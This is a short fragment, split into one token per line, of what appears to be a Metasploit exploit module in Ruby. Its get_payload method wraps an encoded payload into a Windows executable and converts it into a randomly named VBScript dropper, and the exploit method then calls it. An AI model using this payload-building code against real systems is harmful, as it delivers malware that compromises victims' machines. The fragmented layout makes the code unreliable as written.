
return
 files

end
def
 get_payload

		fname 
=
rand_text_alpha
(
5
)
+
".vbs"
		p 
=
 payload
.
encoded

		exe 
=
Msf
:
:
Util
:
:
EXE
.
to_win32pe
(
$framework
,
p
,
{
:inject
=
>
true
,
:template
=
>
datastore
[
'TEMPLATE'
]
}
)
		vbs 
=
Msf
:
:
Util
:
:
EXE
.
to_exe_vbs
(
exe
)
return
 fname
,
 vbs

end
def
 exploit

@vbs_name
,
@vbs
=
 get_payload

#